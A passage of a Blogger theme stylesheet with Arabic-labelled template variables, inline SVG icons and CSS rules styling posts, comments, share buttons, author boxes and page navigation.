93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-linkedin {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512' %3E%3Cpath fill='%23fff' d='M100.3 480H7.4V180.9h92.9V480zM53.8 140.1C24.1 140.1 0 115.5 0 85.8 0 56.1 24.1 32 53.8 32c29.7 0 53.8 24.1 53.8 53.8 0 29.7-24.1 54.3-53.8 54.3zM448 480h-92.7V334.4c0-34.7-.7-79.2-48.3-79.2-48.3 0-55.7 37.7-55.7 76.7V480h-92.8V180.9h89.1v40.8h1.3c12.4-23.5 42.7-48.3 87.9-48.3 94 0 111.3 61.9 111.3 142.3V480z' class=''%3E%3C/path%3E%3C/svg%3E");}
.fa-pinterest {background: url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 384 512' %3E%3Cpath fill='%23fff' d='M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z' class=''%3E%3C/path%3E%3C/svg %3E") no-repeat center ;}
.fa-google-play {background: no-repeat center url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' %3E%3Cpath fill='%23fff' d='M325.3 234.3L104.6 13l280.8 161.2-60.1 60.1zM47 0C34 6.8 25.3 19.2 25.3 35.3v441.3c0 16.1 8.7 28.5 21.7 35.3l256.6-256L47 0zm425.2 225.6l-58.9-34.1-65.7 64.5 65.7 64.5 60.1-34.1c18-14.3 18-46.5-1.2-60.8zM104.6 499l280.8-161.2-60.1-60.1L104.6 499z' class=''%3E%3C/path%3E%3C/svg%3E");}
/*=================
Variables
===================*/
<Group description="أساسي" selector="body">
<Variable name="keycolor" description="لون الجرادينت المساعد" type="color" default="#1e3c72"/>
<Variable name="step.color" description="اللون ألاساسي" type="color" default="#3560ab"/>
<Variable name="grad.color" description="لون النص فوق اللون الاساسي" type="color" default="#ffffff"/>
<Variable name="body.background.color" description="لون تبويب المدونة في الهاتف" type="color"  default="#3560ab"/>
<Variable name="body.background" description="خلفية المدونة" type="background" color='#f7f7f7' default="$(color)
url() no-repeat fixed top right"/>
<Variable name="body.text.font" description="Font" type="font" default="400 15px 'Segoe UI'" hideEditor="true"/>
<Variable name="body.link.color" description="Link color" type="color" default="#000" hideEditor="true"/>
<Variable name="Box.Title.bg" description="خلفية العناوين الاساسية" type="color" default="#e6e6e6" hideEditor="true"/>
</Group>
<Group description="الهيدر" selector="#sp-header" >
<Variable name="H.Bg" description="خلفية الهيدر" type="color" default="#fff"/>
<Variable name="H.Link" description="لون الروابط" type="color" default="#000"/>
<Variable name="H.Icon.Sh" description="لون ايقونة البحث" type="color" default="#fff"/>
<Variable name="H.Icon.Color" description="لون سهم القائمة المنسدلة" type="color" default="#3560ab"/>
<Variable name="H.Link.font" description="خط وحجم الخط للروابط" type="font" default="400 14px 'Segoe UI'" />
<Variable name="H.mons.Color" description="لون روابط القايمة المسندلة" type="color" default="#525252"/>
<Variable name="H.mons.bg" description="لون خلفية القايمة المنسدلة" type="color" default="#fff"/>
<Variable name="H.mons.border" description="لون فواصل القايمة المنسدلة" type="color" default="#e6e6e6"/>
<Variable name="H.mons.hover" description="تاثير مرور الروابط القايمة المنسدلة" type="color" default="#3560ab"/>
</Group>
<Group description="المشاركات" selector=".site" >
<Variable name="Hpost.Title.Color" description="لون العناوين" type="color" default="#444"/>
<Variable name="Hpost.Short.Content.Color" description="لون وصف الموضوع القصير" type="color" default="#777"/>
<Variable name="Hpost.Items" description="لون روابط الميتا بوست" type="color" default="#777"/>
<Variable name="Hpost.Hover" description="لون التاثير المرور" type="color" default="#194ca9"/>
</Group>
<Group description="الموضوع" selector=".post-amp" >
<Variable name="posts.background.color" description="Post background color" type="color" default="#fff"  hideEditor="true"/>
<Variable name="posts.title.color" description="Post title color" type="color" default="#393939" />
<Variable name="posts.title.font" description="Post title font" type="font" default="400 21px 'Segoe UI'" />
<Variable name="posts.text.font" description="Post text font" type="font" default="400 14px 'Segoe UI'" />
<Variable name="posts.text.color" description="Post text color" type="color" default="#000" />
<Variable name="posts.link.color" description="Post link color" type="color" default="#194ca9" />
</Group>
<Group selector='.post .post-outer' description="جميع محتويات الموضوع">
<Variable name="posts.meta.color" description="لون معلومات الموضوع اسفل العنوان" type="color" default="#585858" />
<Variable name="posts.meta.border" description="لون البوردر لمعلومات المضوع اسفل العنوان" type="color" default="#f5f5f5" />
<Variable name="posts.img.border" description="لون بوردر الصورة" type="color" default="#eee" />
<Variable name="posts.num.bg" description="خلفية التعداد الرقمي" type="color" default="#eee" />
<Variable name="posts.num.color" description="لون رقم التعداد الرقمي" type="color" default="#000" />
<Variable name="posts.num.border" description="لون بوردر التعداد الرقمي" type="color" default="#ccc" />
<Variable name="posts.h2.bg" description="خلفية العنوان h2" type="color" default="#eee" />
<Variable name="posts.h2.color" description="لون خط العنوان h2" type="color" default="#000" />
<Variable name="posts.h2.border" description="لون فاصل اسفل عنوان h2" type="color" default="#d8d8d8" />
<Variable name="posts.h2.font" description="خط العنوان h2" type="font" default="400 21px 'Segoe UI'" />
<Variable name="posts.h3.bg" description="لون خلفية العنوان h3" type="color" default="#eee" />
<Variable name="posts.h3.color" description="لون خط العنوان h3" type="color" default="#000" />
<Variable name="posts.h3.border" description="لون فاصل اسفل عنوان h3" type="color" default="#d8d8d8" />
<Variable name="posts.h3.font" description="خط العنوان h3" type="font" default="400 19px 'Segoe UI'" />
<Variable name="posts.h4.bg" description="خلفية العنوان h4" type="color" default="#eee" />
<Variable name="posts.h4.color" description="لون خط العنوان h4" type="color" default="#000" />
<Variable name="posts.h4.border" description="لون فاصل اسفل عنوان h4" type="color" default="#d8d8d8" />
<Variable name="posts.h4.font" description="خط العنوان h4" type="font" default="400 17px 'Segoe UI'" />
<Variable name="posts.border" description="لون فواصل عناصر اسفل الموضوع" type="color" default="#eeeeee" />
<Variable name="posts.tags.bg" description="خلفية القسم" type="color" default="#eee" />
<Variable name="posts.tags.color" description="لون القسم" type="color" default="#292929" />
<Variable name="posts.tags.hover.bg" description="خلفية القسم عند التمرير" type="color" default="#3560ab" />
<Variable name="posts.tags.hover.color" description="لون القسم عند التمرير" type="color" default="#fff" />
<Variable name="posts.au.bg" description="خلفية اضافة الكاتب" type="color" default="#f4f4f4" />
<Variable name="posts.au.border" description="لون البوردر اضافة الكاتب" type="color" default="#eee" />
<Variable name="posts.comment.border" description="لون بوردر التعليقات" type="color" default="#ccc" />
<Variable name="posts.comment.link" description="لون الروابط في التعليقات" type="color" default="#000fc1" />
<Variable name="posts.comment.button" description="لون زر ارسل تعليق" type="color" default="#eeeeee" />
<Variable name="posts.comment.icon" description="لون ايقونة عنوان التعليقات" type="color" default="#335ea8" />
<Variable name="posts.comment.title" description="لون نص عنوان التعليقات" type="color" default="#3e3e3e" />
<Variable name="posts.comment.massg" description="لون رسالة التعليقات" type="color" default="#757575" />
</Group>
<Group selector='.post-outer' description="خواص الفريال">
<Variable name="posts.read.more.color" description="لون خط خاصية شاهد المزيد" type="color" default="#313131" />
<Variable name="posts.read.more.bg" description="لون خلفية زر خاصية شاهد المزيد" type="color" default="#f7f7f7" />
<Variable name="posts.read.more.border" description="لون بوردر خاصية شاهد المزيد" type="color" default="#ccc" />
<Variable name="posts.next.prev.border" description="لون بوردر خاصية تقسيم المقال" type="color" default="#eee" />
<Variable name="posts.next.prev.bg" description="لون خلفية خاصية تقسيم المقال" type="color" default="#f7f7f7" />
</Group>
<Group selector='body' description="ضبط العروض">
<Variable name="content.width" description="Content width" type="length" min="640px" max="1300px" default="1100px"/>
<Variable name="sidebar.width" description="Sidebar width" type="length" min="150px" max="480px" default="320px"/>
</Group>/**/
ul{margin:0;padding:0}
*{text-decoration:none;margin:0;padding:0;outline:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
*,:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.clear{clear:both}
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;font-family:inherit;font-size:100%;font-style:inherit;color:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}
img{max-width:100%;position:relative}
*:not(.notran),:not(.notran):after,:not(.notran):before{-webkit-transition: .3s ease-in-out;-o-transition: .3s ease-in-out;-moz-transition: .3s ease-in-out;transition: .3s ease-in-out;}
.cookie-choices-info{opacity: 0.9;z-index:999999999999999999!important;position:fixed!important;top:auto!important;bottom:5px!important;padding:0!important;right:5px!important;width:300px!important;text-align:center!important;font:400 15px 'Segoe UI'!important;border-radius:3px;box-shadow:0 1px 3px rgba(32,33,36,0.1)}
.cookie-choices-info:hover {opacity: 1;}
.cookie-choices-info .cookie-choices-inner{font-size:13px!important}
.cookie-choices-info .cookie-choices-text{font-size:14px!important;text-align:justify!important}
.cookie-choices-info .cookie-choices-buttons{display:block!important}
a.cookie-choices-button,a#cookieChoiceDismiss{background:#fff;color:#000!important;padding:5px 10px!important;border-radius:2px;margin:0 0 4px!important;display:block!important;font-size:13px!important;font-weight:normal!important}
@media screen and (max-width:450px){.cookie-choices-info{width:200px!important}.cookie-choices-info span.cookie-choices-text{font-size:12px!important}a.cookie-choices-button,a#cookieChoiceDismiss{display:inline-block!important;width:48%;margin-left:1%!important}}
.PLHolder {opacity: 0.9}
.PLHolder img {opacity: 0;}
body,input{font: 400 15px 'Segoe UI'}
body{background:#f7f7f7  url() no-repeat fixed top right;background-size: cover;}
.container,.floar .lap {width: 100%;max-width: 1100px;margin: 0 auto;}
.main-amm,.site .widget{display:block;background:#fff;clear:both;border-radius:0;padding:20px;border:1px solid #e6e6e6;overflow:hidden;margin:0 0 15px}
.headline{display:block;clear:both;margin-bottom:15px;position:relative}
.headline:before{content:"";background:#e6e6e6;height:1px;width:100%;display:block;position:absolute;top:50%;z-index:1}
.headline .title{display:inline-block;padding:6px 20px 6px;background:#3560ab;color:#ffffff;font-size:13px;font-weight:normal;border-radius:30px;z-index:999999;position:relative}
a.Lapel-Link{background:#3560ab;color:#ffffff;float:left;padding:6px 20px 6px;font-size:13px;border-radius:30px;z-index:999999;position:relative}
.Lapel-Link:hover{padding:6px 20px 6px 35px}
.Lapel-Link:hover:before{opacity:1;transition:0.3s ease-out;left:10px;top:7px}
.title:before{content:"";position:absolute;left:-5px;background:#fff;height:8px;width:5px;top:40%}
a.Lapel-Link:after{content:"";position:absolute;right:-5px;background:#fff;height:8px;width:5px;top:40%}
footer .headline:before{display:none}
.Wigetdisabled{display:block;overflow:hidden;font-size:13px;padding:10px;text-align:center;color:#721c24;background-color:#f8d7da;border-color:#f5c6cb;border:1px solid;border-radius:2px}
/* == animation == */
a.PLHolder.thumb:before{content:"";opacity:1;display:inline-block;position:absolute;right:0;left:0;top:0;bottom:0;background-color:#3560ab;background-repeat:no-repeat;background-size:1000px 900px;animation:bs-lazy-anim 1.01s infinite linear forwards;background-image:linear-gradient(to right,#3560ab 0,#3560ab 20%,#1e3c72 40%,#3560ab 100%);animation-direction:reverse}
a.PLHolder.thumb:after{background-size:300% 300%;animation:mg-gr-anim 5.5s ease-in infinite;opacity:.8;transition:all .35s ease;content:'';position:absolute;background:-webkit-linear-gradient(to right,#1e3c72,#3560ab);background:-moz-linear-gradient(to right,#1e3c72,#3560ab);background:-o-linear-gradient(to right,#1e3c72,#3560ab);background:linear-gradient(to right,#1e3c72,#3560ab);top:0;left:0;right:0;bottom:0}
@keyframes bs-lazy-anim{from{background-position:-800px 0}to{background-position:400px 0}}
.Sp-posts1 .rnav-title a:hover		,
.Sp-posts3 .rnav-title a:hover		,
.Sp-posts4 .rnav-title a:hover		,
.Sp-posts6 .rnav-title a:hover		,
.Sp-posts5 .rnav-title a:hover		,
.shreet h3.rnav-title a:hover		,
.Sp-Normal .rnav-title a:hover		,
.Sp-slide .rnav-title a:hover		,
.Sp-3colList .rnav-title a:hover		,
.PopularPosts h3.post-title a:hover ,
.widget.FeaturedPost .post-title a:hover,
.items a:hover              		,
nav.nav-par ul li a:hover,
.posttitle:hover,
ul.clear li a:hover,
.post-outer .posts-titles a:hover {
color: #194ca9 !important;
}
iframe {display: initial;max-width: 100%;}
/* =================
= Hidden Items
================= */
#Settings			,
.widget .widget-item-control a img,
.widget-item-control,.blog-feeds,
.status-msg-body	,
.date-header		,
.post-feeds			,
.status-msg-border	,
nav.nav-par li		,
.hiden 				,
.open.nav2 			,
.open.nav1			,
.moreLink			,
.hideee				,
span.category a:not(:first-of-type),
div#blog-pager
{display:none !important}
/*=================
Posts
===================*/
.post-random {
margin: 15px 0 25px;
overflow: hidden;
clear: both;
display: block;
text-align: right;
}
div#main {
overflow: hidden;
}
.post div#Blog1, .post .post-outer, .post .post-body {
overflow: initial!important;
}
.contpotg, .spconten {
overflow: hidden;
}
.post-outer{display:block;overflow:hidden;padding-bottom:20px;border-bottom:1px solid #eeeeee;margin-bottom:20px;position:relative}
.post-outer .thumb{width:300px;height:180px}
.post-home{width:calc((100% - 315px) / 1);float:right}
.post-outer .items{display:block!important;clear:both;padding:8px 0;border-top:1px solid #eee;border-bottom:1px solid #eee;vertical-align:middle;font-size:11px;color:#777}
.post-outer .items{display:inline-block;vertical-align:middle;font-size:11px;color:#777777}
.post-outer .items a,.post-outer .items span{font-size:12px;display:inline-block;color:#777777;margin-left:3px}
.post-outer .posts-titles a{line-height:1.5em;margin-bottom:7px;display:block;max-height:4.6em;font-size:16px;color:#444444}
.post-outer .posts-titles{height:inherit;clear:both;font-size:16px;overflow:hidden}
.post-outer .Short_content{color:#777777;line-height:1.7em;margin:5px 0;font-size:12px}
.post-outer:last-of-type{padding-bottom: 0;border-bottom: 0;margin-bottom: 0;}
.thumb img{object-fit: cover;display:block;width:100%;height:100%}
.thumb{float:right;width:300px;height:300px;margin-left:15px;display:block;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;overflow:hidden;position:relative}
h3.rnav-title a{color:#444444;line-height:1.3em}
.rnav-title{clear:both;font-size:16px;overflow:hidden;height:4em}
.blocker{display:block;overflow:hidden;margin-top:15px}
.r-r{vertical-align:top}
.r-r{float:right;width:calc((100% - 320px - 15px) / 1)}
#Postcs7,#Postcs3{margin-right:15px}
.sides{width:calc((100% - 15px) / 2);float:right}
a.thumb.not-pl:before{content:"";position:absolute;background:linear-gradient(to bottom,rgba(0,0,0,0.15) 6%,rgba(0,0,0,0.68) 100%);height:100%;width:100%;display:block;z-index:99;transition:opacity 0.3s ease;opacity:0}
a.thumb.not-pl:after{content:"";z-index:99;position:absolute;display:block;transition:opacity 0.3s ease;opacity:0}
a.thumb.not-pl:hover:after{opacity:0.9!important}
/* iteam post */
.atags{display:block;margin:0 0 5px}
.atags a{font-size:13px;background:#3560ab;color:#ffffff;padding:3px 15px;border-radius:1px;margin:0 0 0 5px;display:inline-block}
.post-amp .entry-title.topic-title{padding-right: 5px;border-right: 3px solid #3560ab;overflow:hidden;font:400 21px 'Segoe UI';line-height:1.7em;color:#393939}
.post-body{font:400 14px 'Segoe UI';line-height:24px;overflow:hidden;color:#000000}
.post-body a{color:#194ca9}
.post-meta{margin-top:10px;border:2px dotted #f5f5f5;border-right:0;border-left:0;padding:4px 0;margin-bottom:5px;color:#585858;font-size:13px}
.headbost,span.p-author.h-card.vcard,.article-timeago,.article-author,a.timestamp-link{display:inline-block;vertical-align:middle}
.headbost svg{width:14px!important;height:14px!important;margin-left:3px;vertical-align:middle}
.post-meta a{color:#585858}
.post-meta span,.post-meta .post-date{font-size:13px}
.post-body img{padding:5px;border:1px solid #eeeeee;border-radius:3px;width:auto;height:auto;display:inline;max-width:100%}
.shareButton a{display:inline-block;vertical-align:middle;min-width:auto;margin:0 5px 5px 0;padding:0;width:calc((100% - 46px) / 6);position:relative;cursor:pointer;border-radius:3px}
.shareButton .icon{height:15px;width:15px;float:right}
.shareButton a:first-of-type{margin-right:0}
.shareButton .facebook span{background-color:#3b5998}
.shareButton .twitter span{background-color:#1da1f2}
.shareButton .pinterest span{background-color:#cc2127}
.shareButton .ic-phone span{background-color:#2ea625}
.shareButton .ic-reddit span{background-color:#ff4500}
.shareButton .ic-linkedin span{background-color:#0073b1}
.shareButton a span{display:block;padding:8px 10px;font-size:12px;color:#fff;box-shadow:0 90px 75px 1px rgba(255,255,255,0.1) inset;border-radius:3px;text-align:center;overflow:hidden}
.PagePrakediv a{border-radius:30px;font-size:14px;width:150px;margin:0 auto 0;font-family:'Segoe UI'}
.amp-tags{font-size:13px;font-weight:bold}
.amp-tags a{color:#292929;font-size:13px;margin:0 0 0 5px;font-weight:normal;padding:5px 10px;background:#eeeeee;border-radius:2px;transition:all 0s;display:inline-block}
.widget{overflow:hidden}
.amp-tags a:hover{background:#3560ab;color:#ffffff}
.amp-tags svg{width:11px;height:11px;margin-left:4px;vertical-align:middle;transition:all 0s}
.edit-post a{font-size:11px;text-align:center;padding:5px 8px;border-radius:1px;background-color:#3560ab;margin:0 auto 3px;color:#ffffff;vertical-align:top}
.commint-cont{display:inline-block;vertical-align:middle;color:#585858;font-size:13px;float:left}
.commint-cont svg{width:15px;height:15px;display:inline-block;vertical-align:middle;margin-left:4px;margin-top:-1px}
.blog-admin{display:none}
.atags .blog-admin{float:left;vertical-align:top;overflow:hidden;margin-top:0!important}
.page .atags{overflow:hidden}
.page .atags .blog-admin{float:right}
.topic-nav,.reaction-buttons,section#comments,.amp-tags,.shareButton,.RelatedPosts,.author-profile{display:block;padding:15px 0 0;margin-top:15px;border-top:2px dotted #eeeeee}
.reactions-label{display:inline-block;vertical-align:top;color:#343434;font-size:14px}
.reactions-label svg.icon{color:#1f3d74;width:16px;height:16px;margin-top:1px;margin-left:0}
iframe.reactions-iframe{height:20px;display:inline-block;vertical-align:sub}
#FancyAllItems *{-moz-transition:none;-webkit-transition:none;transition:none}
.post-body strike{text-decoration:line-through}
.post-body u{text-decoration:underline}
.post-body ul li,.post-body ol li{margin-bottom:3px;padding-bottom:3px}
.post-body ul,.post-body ol{padding-right:30px}
.post-body ol li:before{list-style:disc;content:counter(li);font-size:13px;padding:0 5px;line-height:1.3rem;width:24px;display:inline-block;text-align:center;background:#eeeeee;border-radius:3px;margin-left:8px;border:1px solid #cccccc;color:#000000}
.post-body ol li{counter-increment:li;list-style:none;font-size:13px}
.post-body ol{padding-right:5px}
.post-body h2,.post-body h3,.post-body h4{padding:13px 20px 13px 13px;border-radius:3px;margin:5px 0 10px}
.post-body h4{background:#eeeeee;font:400 17px 'Segoe UI';border-bottom:1px solid #d8d8d8;color:#000000}
.post-body h3{background:#eeeeee;font:400 19px 'Segoe UI';border-bottom:1px solid #d8d8d8;color:#000000}
.post-body h2{background:#eeeeee;font:400 21px 'Segoe UI';padding:14px 20px 14px 13px;border-bottom:1px solid #d8d8d8;color:#000000}
.PagePrakediv a{display:block;overflow:hidden;padding:10px;text-align:center;background:#f7f7f7;border:1px dashed #cccccc;color:#313131}
.post-body blockquote{color:#545454;font-size:100%;background-color:#efefef;border-left:none;padding:50px 20px 40px;margin:40px 0 30px 0;position:relative;text-align:center;clear:both}
.PagePrakediv{margin-top: 15px;display:block;overflow:hidden}
.post-body blockquote:before {content: "";background: url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' data-prefix='far' data-icon='quote-right' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512'%3E%3Cpath fill='%23777' d='M200 32H72C32.3 32 0 64.3 0 104v112c0 39.7 32.3 72 72 72h56v8c0 22.1-17.9 40-40 40h-8c-26.5 0-48 21.5-48 48v48c0 26.5 21.5 48 48 48h8c101.5 0 184-82.5 184-184V104c0-39.7-32.3-72-72-72zm24 264c0 75-61 136-136 136h-8v-48h8c48.5 0 88-39.5 88-88v-56H72c-13.2 0-24-10.8-24-24V104c0-13.2 10.8-24 24-24h128c13.2 0 24 10.8 24 24v192zM504 32H376c-39.7 0-72 32.3-72 72v112c0 39.7 32.3 72 72 72h56v8c0 22.1-17.9 40-40 40h-8c-26.5 0-48 21.5-48 48v48c0 26.5 21.5 48 48 48h8c101.5 0 184-82.5 184-184V104c0-39.7-32.3-72-72-72zm24 264c0 75-61 136-136 136h-8v-48h8c48.5 0 88-39.5 88-88v-56H376c-13.2 0-24-10.8-24-24V104c0-13.2 10.8-24 24-24h128c13.2 0 24 10.8 24 24v192z' %3E%3C/path%3E%3C/svg%3E") center no-repeat;width: 20px;height: 20px;display: inline-block;vertical-align: middle;margin: 0 0px 3px 10px;}
.post-body blockquote:before{position:absolute;top:0;left:50%;margin-top:-45px;margin-left:-40px;width:80px;height:80px;background-color:#fff;line-height:90px;border-radius:50%;text-align:center;background-size:35px;background-position-y:30px}
.TocList{margin-bottom:5px}
td.tr-caption{font-size:12px}
/* topic-nav */
.texxattt{display:inline-block;color:#ffffff;font-size:10px;background:#3560ab;padding:2px 5px;border-radius:2px;margin-bottom:3px}
.posttitle{font-size:14px;color:#353535 !important;width:100%;display:block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
.newPost,.oldPost{padding-left: 10px;float:right;width:50%;padding-right:10px;border-right:3px solid #3560ab}
.topic-nav-cont{overflow:hidden}
.post-random .newPost .posttitle{width:100%;position:relative;padding:5px 0 2px}
.post-random .newPost{float:none;width:100%;margin-bottom:0}
.post-random .newPost:not(:first-of-type) .texxattt{display:none!important}
.post-random .texxattt{font-size:13px;margin-top:0;margin-bottom:0;padding:3px 10px;transform:skew(2deg);margin-right:-11px;border-radius:0}
.post-random .newPost .posttitle:before{content:"*";vertical-align:middle;display:inline-block;margin-bottom:-4px;color:#3560ab;margin-left:3px}
.post-random * {line-height: initial !important;}
.post-random {margin: 10px 0;}
/* comments */
li.comment{padding:10px 5px 0;margin:10px 0;border:1px solid #eee;box-shadow:none!important;display:block;border-right:0;border-left:0;border-bottom:0}
.avatar-image-container{position:absolute;width:45px;height:45px;border-radius:50%;text-align:center;margin-top:0;margin-right:5px}
.avatar-image-container img{border-radius:100%;height:40px;width:40px;background:transparent url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimV6JfBYraOt_Q7jJmn89I334tsJLe93hArMxapxOvDXIhpcqpDqa4TNvpZMHCL_lGHRWup9hE1u9dS-r6xSdZto0opy9J68i6coYDy-1GOq5rVhowEcWfp_Wll3MtN3e8fmqwoKlWjto/s1600/log.jpg) no-repeat center;background-size:40px;overflow:hidden}
.comment-header{display:inline-block;overflow:hidden;clear:both;margin-right:60px}
span.datetime,cite.user{display:block;overflow:hidden;clear:both;font-size:13px;float:right}
span.datetime a,cite.user a{color:#666!important;font-weight:normal!important}
.comment-content{padding:10px 15px 13px;font-size:13px;cursor:text;font-weight:100;color:#000;overflow:hidden;border-top:1px dashed #eee}
.comment-actions.secondary-text a{padding:0 20px 1px;margin:5px 0;background:#f9f9f9;border:1px solid #e8e8e8;border-right: 0;font-size:13px}
span.datetime a,cite.user a{font-size:13px}
.comment-reply{border-radius:0 3px 3px 0;border-left:0!important}
.datetime.secondary-text a,.comment-actions.secondary-text a{color:#000}
.comments span.item-control a{border-radius:3px 0 0 3px!important}
.comment-reply {border: 1px solid #e8e8e8 !important;}
.comment-replies{margin-top:10px!important;margin-bottom:0!important;padding-right:40px}
.comments .comments-content .inline-thread{padding:0!important}
span.thread-toggle.thread-expanded,.comment-replies .comment-replies,.thread-count,.continue,.loadmore.loaded,.hidden{display:none}
.comment-thread ol{padding:0}
.comment-replies li.comment:first-of-type{margin-top:20px!important}
.comment-replies li.comment{border:0;padding-bottom:2px;box-shadow:none;padding:0;margin-top:25px!important}
.comment-replybox-single{padding-right:40px;display:block;clear:both;overflow:hidden}
.comment-replies span.item-control a {border-radius: 3px!important;border: 1px solid #e8e8e8;}
.comment-form{min-height: 205px;padding:20px;border:1px dashed #cccccc}
#comments .comments-info{margin-bottom:15px;overflow:hidden;font-size:12px}
#comments .comments-info .comments-count{float:right;padding:5px 0;font-size:14px;position:relative;color:#3e3e3e}
#comments .comments-info .go-respond b{float:right;padding:5px 15px;margin:0 25px;background-color:#eeeeee;color:#3e3e3e;position:relative;overflow:hidden;font-size:13px}
#comments .small-icon{color:#335ea8;width:20px;height:20px;display:inline-block;vertical-align:middle;margin-top:4px}
.comments-info svg.small-icon{width:15px!important;margin-left:5px!important;margin-top:0!important}
a#commnetLinkS{font-size:13px;cursor:pointer;font-weight:bold;color:#000fc1}
h4#comment-post-message{display:inline-block;vertical-align:middle;font-size:14px;margin-right:5px;color:#3e3e3e}
.conart p{display:block;overflow:hidden;font-size:13px;margin-top:5px;color:#757575}
iframe#comment-editor{border-top:1px dashed #cccccc;border-bottom:1px dashed #cccccc;margin-top:20px;box-sizing:content-box}
.comment-replybox-thread #comment-editor{display:none!important}
/* author profile */
.author-profile{border-top:0;padding:30px;position:relative;border-radius:0;background-color:#f4f4f4;border:1px solid #eeeeee}
.gfvg{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:none;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch}
.dshdsgn{display:block;box-sizing:border-box;width:100%;padding:0 10px;margin:0 auto;position:relative;vertical-align:top;font-size:1rem;padding-left:15px;padding-right:110px;min-height:80px}
.authorph img{border-radius:100%;border:1px solid #ccc}
.authorph.PLHolder{width:80px;height:80px;background:#ccc;border-radius:100%}
.authorph{width:80px;height:80px;right:0;left:auto;top:0;margin:0 auto;position:absolute;z-index:3}
.author-name{margin-bottom:.75rem}
.author-desc{font-size:13px;color:#4a4a4a}
a.g-profile{display:block;color:#000;font-size:18px}
a.g-profile span{color:#3b5999;font-weight:bold}
/* buttons */
/* nextprev */
.page-navigation{margin-top: 15px;display:block;overflow:hidden;background:#f7f7f7;padding:5px 10px;border:1px solid #eeeeee}
#siki_next,#siki_prev{background:#fff;display:inline-block;cursor:pointer;border:2px solid #1e3c72;border-left:8px solid #1e3c72;border-radius:35px;margin:3px!important;transition:all 0.3s}
float:right;border-left:7px double #fff;border-radius:0 5px 5px 0}
.siki-next-prev a{display:block}
#siki_prev span:nth-child(1){float:left;font-size:15px;line-height:35px;padding:0 30px 0 10px;position:relative}
.siki-next-prev span{font-size:30px;color:#585858}
#siki_prev span:nth-child(2){float:right;line-height:45px}
#siki_next{float:left;border:2px solid #1e3c72;border-right:8px solid #1e3c72;border-radius:35px;margin:0}
#siki_next span:nth-child(1):before{display:block;width:1.5em;height:1.5em;content:"";top:7px;left:4px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' viewBox='0 0 129 129' enable-background='new 0 0 129 129'%3E%3Cg%3E%3Cg%3E%3Cpath d='m64.5,122.6c32,0 58.1-26 58.1-58.1s-26-58-58.1-58-58,26-58,58 26,58.1 58,58.1zm0-108c27.5,5.32907e-15 49.9,22.4 49.9,49.9s-22.4,49.9-49.9,49.9-49.9-22.4-49.9-49.9 22.4-49.9 49.9-49.9z' fill='%23264079' %3E%3C/path%3E%3Cpath d='m70,93.5c0.8,0.8 1.8,1.2 2.9,1.2 1,0 2.1-0.4 2.9-1.2 1.6-1.6 1.6-4.2 0-5.8l-23.5-23.5 23.5-23.5c1.6-1.6 1.6-4.2 0-5.8s-4.2-1.6-5.8,0l-26.4,26.4c-0.8,0.8-1.2,1.8-1.2,2.9s0.4,2.1 1.2,2.9l26.4,26.4z' fill='%23264079'%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E");position:absolute}
#siki_next span:nth-child(2){float:left;line-height:45px}
#siki_next span:nth-child(1){float:right;font-size:15px;line-height:35px;padding:0 10px 0 30px;position:relative}
#siki-page-number{text-align:center;color:#292929;font-size:14px;position:absolute;right:calc((100% - 110px) / 2);left:calc((100% - 110px) / 2);display:inline-block;align-items:center;width:110px;padding:15px 0 0}
